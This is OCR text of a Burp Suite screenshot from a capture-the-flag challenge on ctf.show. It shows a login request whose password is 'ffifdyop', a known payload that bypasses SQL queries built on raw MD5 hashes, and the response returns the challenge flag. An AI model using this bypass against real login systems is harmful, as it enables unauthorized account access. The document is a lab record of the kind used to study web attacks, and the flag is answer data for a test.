 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://bb519199-9f3c-4cc1-8811-d25836e7d4d7.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /api/ HTTP/1.1
2 Host:
bb519199-9f3c-4cc1-8811-d25836e7d4d7.challenge.ctf.show
3 Content-Length: 32
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://bb519199-9f3c-4cc1-8811-d25836e7d4d7.challenge.ctf.
show
9 Referer:
http://bb519199-9f3c-4cc1-8811-d25836e7d4d7.challenge.ctf.
show/select-waf.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d
44
13 Connection: close
14
15 username=admin&password=ffifdyop
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Thu, 07 Apr 2022 07:33:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 119
8
9 {"code":0,"msg":"\u767b\u9646\u6210\u529f","count":0,"data
":[{"flag":"ctfshow{69f5060b-b9b5-4eb4-8f4f-9db33c266d5d}"
}]}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 6
Done 303 bytes | 29 millis